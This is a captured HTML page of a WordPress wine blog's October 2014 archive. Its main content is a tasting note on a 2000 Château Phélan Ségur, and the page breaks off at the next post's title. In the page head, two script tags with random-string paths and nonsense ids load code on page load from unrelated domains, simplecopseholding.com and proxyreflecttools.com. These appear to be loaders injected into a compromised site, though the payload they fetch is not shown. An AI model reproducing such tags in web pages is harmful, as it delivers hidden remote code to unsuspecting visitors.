

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bordeauxwineblog.com/2014/10/
body_size: 25087
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://bordeauxwineblog.com/xmlrpc.php">
	<title>October 2014 &#8211; Bordeaux Wine Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bordeaux Wine Blog &raquo; Feed" href="https://bordeauxwineblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bordeaux Wine Blog &raquo; Comments Feed" href="https://bordeauxwineblog.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-52876949-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-52876949-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-52876949-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bordeauxwineblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bordeauxwineblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='awesome-weather-css' href='https://bordeauxwineblog.com/wp-content/plugins/awesome-weather/awesome-weather.css?ver=6.8.3' type='text/css' media='all' />
<style id='awesome-weather-inline-css' type='text/css'>
.awesome-weather-wrap { font-family: 'Open Sans', sans-serif;  font-weight: 400; font-size: 14px; line-height: 14px; } 
</style>
<link rel='stylesheet' id='opensans-googlefont-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://bordeauxwineblog.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://bordeauxwineblog.com/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/ui-darkness/jquery-ui.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='suits-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='suits-style-css' href='https://bordeauxwineblog.com/wp-content/themes/suits/style.css?ver=2020-09-16' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://bordeauxwineblog.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/bordeauxwineblog.com","hash_tracking":"false","ua":"UA-52876949-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bordeauxwineblog.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bordeauxwineblog.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bordeauxwineblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css" id="suits-header-css">
			.site-header {
			background-image: url(https://www.bordeauxwineblog.com/wp-content/uploads/2019/04/BWBlogo-960-2.jpg);
			background-repeat: no-repeat;
			background-attachment: scroll;
			background-position: top;
			background-size: cover;
		}
			.site-title,
		.site-description {
			color: #ffffff;
		}

		.site-title a,
		.site-title a:hover {
			color: #ffffff;
		}
		</style>
	<link rel="icon" href="https://bordeauxwineblog.com/wp-content/uploads/2019/01/cropped-BWBlogo-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bordeauxwineblog.com/wp-content/uploads/2019/01/cropped-BWBlogo-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bordeauxwineblog.com/wp-content/uploads/2019/01/cropped-BWBlogo-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bordeauxwineblog.com/wp-content/uploads/2019/01/cropped-BWBlogo-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.




*/
@import url('https://fonts.googleapis.com/css?family=Playfair+Display|Raleway');

body {
font-family: 'Raleway', sans-serif;
font-size : 1.6em;
line-height : 2;
}


.custom-logo {
float : left;
}

.site-title {
	clear : unset;
	font-family: 'Playfair Display', serif;
}

.site-description {
	font-family: 'Playfair Display', serif;
}

.site-header .search-field {
	background-color : #fff;
	border-top : #000 2px solid;
	border-left : #000 2px solid;
	border-right : #000 2px solid;	
}

#archives-3 ul {
	display : flex;
	flex-wrap : wrap;
	justify-content : space-between;
}

#archives-3 ul li {
	border : 1px solid #efefef;
	margin : 4px;
}

#archives-3 ul li a {
	padding : 8px;
}

.site-header .search-form .search-field {
	width:175px;
	border:none;alignment-adjust
}

.site-header .search-form .search-field:hover {
	background-color:#fff;
	font-weight:bold;
}

.site-header .search-form label {
	position:absolute;
	right:-80px
}

@media (max-width: 640px) { 
	.custom-logo {
		float : left;
		max-width: 60px;
	}
	.site-title {
		clear : unset;
		font-size : 1em
	}
	.logo-container {
		padding: 2rem 0;
	}
}


@media (min-width: 780px) {
	.gallery-item {
    	max-width: 30%;
	}
}  		</style>
		</head>

<body class="archive date wp-custom-logo wp-theme-suits single-author full-width no-footer-sidebar">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
							<div class="logo-container">
									<a href="https://bordeauxwineblog.com/" class="custom-logo-link" rel="home"><img width="180" height="180" src="https://bordeauxwineblog.com/wp-content/uploads/2019/04/bdxwinebloglogo4.png" class="custom-logo" alt="Bordeaux Wine Blog" decoding="async" srcset="https://bordeauxwineblog.com/wp-content/uploads/2019/04/bdxwinebloglogo4.png 180w, https://bordeauxwineblog.com/wp-content/uploads/2019/04/bdxwinebloglogo4-150x150.png 150w" sizes="(max-width: 180px) 100vw, 180px" /></a>																		<p class="site-title"><a href="https://bordeauxwineblog.com/" title="Bordeaux Wine Blog" rel="home">Bordeaux Wine Blog</a></p>
										<p class="site-description">A blog about Bordeaux wine and the Bordeaux life style</p>
								</div>
						
			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h4 class="menu-toggle">Menu</h4>
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://bordeauxwineblog.com/about-the-bordeaux-wine-blog/">About</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://bordeauxwineblog.com/category/chateau-profiles/">Châteaux</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://bordeauxwineblog.com/category/tasting-notes/">Tasting notes</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://bordeauxwineblog.com/category/opinion/">Opinion</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://bordeauxwineblog.com/category/visiting-bordeaux/">Visiting Bordeaux</a></li>
<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://bordeauxwineblog.com/guest-book/">Archives</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://bordeauxwineblog.com/contact/">Contact</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://bordeauxwineblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Monthly Archives: October 2014</h1>
							</header><!-- .archive-header -->

										
<article id="post-311" class="post-311 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		
				<h2 class="entry-title">
			<a href="https://bordeauxwineblog.com/2000-chateau-phelan-segur-saint-estephe/" rel="bookmark">2000 Château Phélan Ségur, Saint-Estèphe</a>
		</h2>
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p><a href="http://www.bordeauxwineblog.com/wp-content/uploads/2014/10/20141026_1126191-e1414429345101.jpg" data-slb-active="1" data-slb-asset="1979658921" data-slb-group="311"><img decoding="async" class="aligncenter size-thumbnail wp-image-312" src="http://www.bordeauxwineblog.com/wp-content/uploads/2014/10/20141026_1126191-e1414429345101-150x150.jpg" alt="20141026_112619[1]" width="150" height="150" /></a></p>
<p>&nbsp;</p>
<p>I enjoyed the wine yesterday with an excellent roast free range chicken. How wonderful such simple food can be (as opposed to battery farmed, “industrial” birds)!</p>
<p>The color of this wine made it look younger than its years.</p>
<p>The relatively understated nose was very Médoc, with ethereal blackcurrant and pencil shavings.</p>
<p>The wine did not have the richness and volume of a top-flight wine, but was very satisfying, perfectly in keeping with its status as a &#8220;cru bourgeois exceptionnel<strong>*</strong>&#8220;. There was decent tannic grip on the finish, but all-in-all, this is a good time to drink 2000 Phelan Ségur – in answer to that eternal question in Bordeaux of when to find the best balance between fruit and tertiary characteristics. It also confirms that mid-range 2000 Bordeaux wines are ready to go.</p>
<p>I served the wine blind to the wife. She asked: &#8220;Bordeaux&#8221;? Yes. Further rumination. &#8220;Saint-Estèphe&#8221;? Yes. More swirling, sipping and wrinkling of brow. &#8220;2000&#8221;? Yessiree. I must say, I was awfully impressed even if she didn’t get the château right (she plumped for Meyney).</p>
<p>* The &#8220;cru bourgeois exceptionnel&#8221; ranking disappeared in the most recent classification of the crus bourgeois, but apparently they will be bringing it back next time around.</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		Posted in <a href="https://bordeauxwineblog.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="on-date"> on <a href="https://bordeauxwineblog.com/2000-chateau-phelan-segur-saint-estephe/" title="5:03 pm" rel="bookmark"><time class="entry-date" datetime="2014-10-27T17:03:40+00:00">October 27, 2014</time></a></span><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://bordeauxwineblog.com/author/alexr/" title="View all posts by AlexR" rel="author">AlexR</a></span></span>.					<a href="https://bordeauxwineblog.com/2000-chateau-phelan-segur-saint-estephe/#respond"><span class="leave-reply">Leave a comment</span></a>					</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-286" class="post-286 post type-post status-publish format-standard hentry category-uncategorized tag-bordeaux tag-graves tag-pessac-leognan">
	<header class="entry-header">
		
				<h2 class="entry-title">
